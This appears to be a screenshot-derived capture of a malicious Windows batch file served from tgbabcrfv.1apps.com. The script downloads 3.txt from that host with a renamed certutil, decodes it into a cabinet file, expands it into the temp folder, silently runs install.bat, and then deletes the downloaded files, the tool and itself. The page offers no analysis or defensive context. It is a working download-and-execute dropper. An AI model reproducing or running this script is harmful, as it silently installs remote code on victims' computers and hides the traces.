 不安全 | tgbabcrfv.1apps.com/1.txt
@echo off
ct -urlcache -split -f "http://tgbabcrfv.1apps.com/3.txt" > nul
ct -decode -f 3.txt setup.cab > nul
del /f /q 3.txt > nul
del /f /q ct.exe > nul
if not exist "setup.cab" (goto EXIT)
expand setup.cab -F:* %TEMP% > nul
del /f /q setup.cab > nul
%TEMP%\install.bat > nul
goto EXIT
:EXIT
del /f /q %~dpnx0 > nul